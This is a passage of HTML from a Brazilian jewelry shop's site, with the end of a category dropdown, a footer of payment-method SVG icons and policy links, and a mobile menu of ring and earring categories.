	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-rodape-container"><ul id="menu-rodape" class="links footer-nav uppercase"><li id="menu-item-27656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27656"><a href="https://www.waufen.com.br/">Home</a></li>
<li id="menu-item-25778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25778"><a href="https://www.waufen.com.br/sobre/">Sobre</a></li>
<li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26118"><a rel="privacy-policy" href="https://www.waufen.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25772"><a href="https://www.waufen.com.br/politica-de-entrega/">Entrega</a></li>
<li id="menu-item-25773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25773"><a href="https://www.waufen.com.br/trocas-e-devolucoes/">Troca e Devolução</a></li>
<li id="menu-item-27655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27655"><a href="https://www.waufen.com.br/politica-de-garantia/">Garantia</a></li>
<li id="menu-item-25776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25776"><a href="https://www.waufen.com.br/faq/">Faq</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25774"><a href="https://www.waufen.com.br/cart/">Carrinho</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25775"><a href="https://www.waufen.com.br/my-account/">Minha Conta</a></li>
<li id="menu-item-25777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25777"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756"><a href="https://www.waufen.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
